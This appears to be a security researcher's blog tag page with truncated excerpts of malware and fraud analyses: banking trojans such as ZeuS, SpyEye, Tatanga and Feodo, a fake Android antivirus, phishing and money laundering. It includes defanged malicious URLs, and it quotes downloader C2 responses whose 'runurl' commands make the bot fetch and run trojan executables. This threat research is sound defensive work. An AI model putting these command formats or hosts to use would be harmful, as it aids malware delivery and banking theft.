Fraud

Hace un mes más o menos quería ver un partido de fútbol de la liga española (desde Holanda) y recurrí a la primera página de streaming que encontré, futbolenvivoaldia.com. Al final, esta página no era más que una redirección a la conocida página Tarjeta Roja. Bueno, la historia es que visitando la página con el teléfono móvil, aparecía el típico escaner antivirus y se intentaba descargar una aplicación con nombre “androidav_free.APK” ( 24f0a666a714e26c6c07ab407e37b112).

El origen de esta pantalla era una de las redes de anuncios de tarjetaroja.eu, Mobicow, que después de varias redirecciones y URLs de tracking acababa devolviendo la siguiente URL:

hxxp://cleanupnowonline10.biz/?u=Y0vbAf0fW9lIhVAxPi2nZQo

Esta URL a su vez cargaba código Javascript desde:

hxxp://cleanupnowonline10.biz/js/wapc.js

El código estaba ofuscado, siendo éste el contenido final del archivo:

Enviado por jesparza el Lun, 2013/10/28 - 03:31.

Cuando estuve trasteando con este malware hace unos meses me pareció bastante interesante por lo perrete que es a la hora de “debuguear” y analizar. Buscando un poco sobre el tema se pueden encontrar referencias con otro nombre, Gamarue, en este caso por parte de TrendMicro. Parece que está de moda renombrar el malware, y al final te encuentras con familias que tienen hasta tres nombres, como es el caso de Feodo / Cridex / Bugat. En fin, el caso es que entre la información que encontré están estos dos enlaces, con detalles técnicos muy útiles a la hora de meterse en faena:

Enviado por jesparza el Dom, 2013/09/01 - 20:24.

Como ya comentaba en diferentes posts sobre el tema, el pago mediante la tecnología NFC se usa desde hace años en algunos países asiáticos, como Japón. Sin embargo no ha sido hasta este año 2012 cuando se ha empezado a impulsar en España con diferentes iniciativas promovidas por varias entidades bancarias. El resultado es que ahora mismo más de una persona puede tener una tarjeta de crédito NFC en su cartera sin ni siquiera saberlo. Esto no debería ser un problema si los datos estuvieran bien protegidos, pero esto es algo que no se puede dar por supuesto, de ahí el origen de esta presentación.

Enviado por jesparza el Jue, 2012/12/20 - 22:48.

Aparte de ser algo nuevo o no (creo que quien más quien menos alguna vez ha creído ser el primero en algo cuando no lo era), este informe incorpora unas estadísticas sobre usuarios/bancos afectados y, quizá lo más importante, las cantidades robadas en cada país por los ciberdelincuentes: más de 16 millones de euros en Italia, casi 13 millones de euros en Alemania, casi 6 millones de euros en España y más de un millón de euros en Holanda. En total más de 36 millones de euros, como dice el título del informe. Teniendo en cuenta los duros momentos que estamos viviendo en Europa es para pararse a pensar en ello, verdad?

Este informe y, sobre todo, estas cantidades robadas han aparecido publicadas en gran cantidad de medios online, propagándose más rápido que cualquiera de los conocidos troyanos bancarios. Es por eso que me gustaría hacer algunos comentarios sobre el propio informe y estas sorprendentes estadísticas:

Enviado por jesparza el Sáb, 2012/12/08 - 18:46.

La botnet Sopelka empezó a gestarse en mayo de este año y su actividad cesó a finales del mes pasado. Tiene el nombre Sopelka debido al path usado en la distribución de binarios y archivos de configuración, y era una curiosa mezcla de variantes de los conocidos troyanos bancarios Tatanga, Feodo y Citadel. El objetivo de esta botnet era la recolección de credenciales bancarias de entidades europeas, afectando en gran medida a España y Alemania, pero también a Holanda, Italia y Malta. Además, se hacía uso de diferentes componentes móviles para teléfonos Android, BlackBerry, y también Symbian, el primer sistema operativo detectado con este tipo de componente malicioso, hace ya más de dos años.

Durante el tiempo de actividad de la botnet se realizaron por lo menos cinco campañas, aunque seguramente se hubieran realizado más. De estas cinco campañas tres de ellas instalaban variantes de Citadel (versiones 1.3.4.0 y 1.3.4.5), otra, Feodo, y en la restante fue Tatanga el troyano elegido. Todas las campañas de Citadel llevaban la palabra "sopelka" (un tipo de flauta, en ruso) en su path de descarga, tanto de binarios como de archivos de configuración, pero no así en el caso de Tatanga y Feodo.

Enviado por jesparza el Mié, 2012/10/17 - 18:00.



En estos días tan señalados, y como viene siendo habitual, proliferan las campañas realizadas a través de correo electrónico, con temática navideña, con la intención de vender Viagra, distribuir malware o intentar robar contraseñas de correo. Estos días he recibido varios correos de mis contactos para que visitara una postal navideña de un usuario anónimo, en nombre de Correos.

Está claro que no tiene buena pinta, y si seguimos el enlace nos encontramos con una pantalla de login, donde debemos meter nuestra contraseña de correo para, supuestamente, ver nuestra postal. Este login aparece en primer plano, mientras que de fondo se carga la página legítima de Correos para parecer más real y verídico.

Nuestra cuenta de correo se pasa como parámetro al pulsar el enlace y está codificada en Base64:

Enviado por jesparza el Lun, 2011/12/26 - 18:00.

A mediados del mes pasado, y tras la investigación de un grupo de ciberdelincuentes que usaban ZeuS como forma de enriquecerse, obtuvimos información sobre cómo tenían pensado blanquear ese dinero. Según las instrucciones encontradas (en ruso) su plan se basaba en crear cuentas de vendedores en un sitio de venta de fotos, para posteriormente crear cuentas de compradores con el objetivo de blanquear el dinero y recuperarlo a través de WebMoney.

El grupo responsable de este troyano, probablemente de origen ruso, tenía ciertas anotaciones sobre blanqueo de dinero que parecen haberse sacado de un post de un conocido foro de carding, escrito en enero de 2011. Este mismo post ha sido replicado en distintos foros de la misma temática en febrero y marzo, respectivamente.

Enviado por jesparza el Vie, 2011/05/20 - 18:00.

Hace un par de semanas nuestra unidad de e-crime detectó un nuevo troyano bancario, bautizado con el nombre de Tatanga, con funciones de Man in the Browser (MitB) y que afectaba a bancos de España, Reino Unido, Alemania y Portugal. Al igual que SpyEye, es capaz de realizar transferencias de forma automática, obteniendo previamente los muleros de un servidor, y de falsear el saldo real y los movimientos de las víctimas. Su detección en aquel momento era muy baja y además se trataba de detecciones genéricas. Tras anunciar el descubrimiento en nuestro blog en inglés la detección aumentó, aunque la nomenclatura es bastante dispar.

El troyano en cuestión es bastante sofisticado. Está escrito en C++ y usa técnicas de ocultación para evitar que sus archivos en disco sean detectados, aunque en ocasiones estos quedan al descubierto. Descarga varios módulos cifrados (DLL) que son descifrados en memoria cuando se produce la inyección en navegadores u otros procesos con el objetivo de evitar la detección de los antivirus. Los módulos son los siguientes:

- ModEmailGrabber: se encarga de recolectar direcciones de correo electrónico.

Enviado por jesparza el Mar, 2011/03/08 - 18:00.

This past month a new DHL campaign has been spreading malware in a zip file. The executable in the zip was identified (with a high detection rate) as Oficla by the Antivirus engines. This malicious code, with filename DHL_Etiqueta.exe, acts as a downloader asking a server the URLs it must use to download the other malicious files. It always uses in the requests the User-Agent Opera\9.64. These are the requests and responses in this case: http://xxxxxx.ru/mydog/bb.php?v=200&id=428308299&b=2510_dhl&tm=1397

[info]runurl:http://1xx.1xx.1xx.xx/test/morph.exe|taskid:16|delay:15|upd:0|backurls:[/info]

http://xxxxxx.ru/mydog/bb.php?v=200&id=428308299&tid=16&b=2510_dhl&r=1&tm=1397

[info]kill:0|runurl:http://1xx.1xx.1xx.xx/test/esmilk.exe|taskid:17|delay:15|upd:0|backurls:[/info]

Both of the downloaded files, morph.exe and esmilk.exe, are banking trojans. The former is a sample of Feodo, with a low detection rate (7/41), which downloads the configuration file from a server after sending to it a POST request:

Enviado por jesparza el Mié, 2010/11/03 - 00:55.

Hace mes y medio David Barroso y yo nos fuimos de visita a casa de un usuario de banca electrónica que vivía en un pueblo de Navarra. David extrajo un archivo de su teléfono móvil y yo recuperé algunos archivos relacionados con dos infecciones de ZeuS. Este fue el inicio del llamado ZeuS MitMo.

Cuando ZeuS inyecta código HTML, normalmente solicita al usuario que ingrese la clave de firma o las posiciones de la tarjeta de coordenadas para poder realizar transferencias fraudulentas, pero a veces esta información no es suficiente. Algunos bancos solicitan además un código, enviado a través de SMS, que el usuario (o el criminal) deberá introducir para completar la transacción. Cuando el MitMo no existía, esta segunda autenticación era un éxito, pero no a partir de aquel día. El grupo responsable de esta nueva oleada de infecciones se había preocupado de modificar las inyecciones HTML para solicitar, además de los datos habituales, el número de teléfono móvil. Ya lo habíamos visto anteriormente, pero hasta el momento nunca se había usado para cometer el fraude. En esta ocasión, una vez introducido el número de teléfono, los delincuentes enviaron un SMS a la víctima donde se incluía un enlace y se instaba al usuario a instalar un “certificado”. Cuando el usuario lo hizo, una aplicación maliciosa comenzó a monitorizar los mensajes entrantes en busca de los remitidos por el banco en cuestión, y reenviándolo a los criminales. De esta forma, tenían en su poder toda la información necesaria para poder realizar la transacción de forma satisfactoria.

Enviado por jesparza el Jue, 2010/10/28 - 20:19.

Recently our e-crime team has discovered that Spyeye is using Man in the Browser (MitB) techniques in order to make fraudulent transactions. Thanks to MitB cybercriminals can make the transactions in the same banking online session as the real user, therefore they can do it in a quickly and clean way. I say clean because in the logs of the online banking application there won't be more IPs than the real user ones. It means less proofs in an hypothetical court against the bad guys, for example.

The whole MitB core was written in Javascript and the actions performed to make the fraudulent transaction are the following:

- When the user goes to the accounts details screen the information (account number, type of account and balance) of all of them are grabbed and sent to the malicious server in a serialized array:

["maxCheck" = ["name" = "MY_ACCOUNT_NAME",

"check" = "MY_ACCOUNT_NUMBER",

"sum" = $$$],

"allChecks" = [ 0 = ["name" = "MY_ACCOUNT_NAME",

"check" = "MY_ACCOUNT_NUMBER",

"sum" = $$$]

]

]

- From all the possible accounts it's chosen like preferred the one with more money (maxCheck array).

Enviado por jesparza el Lun, 2010/10/25 - 00:38.

|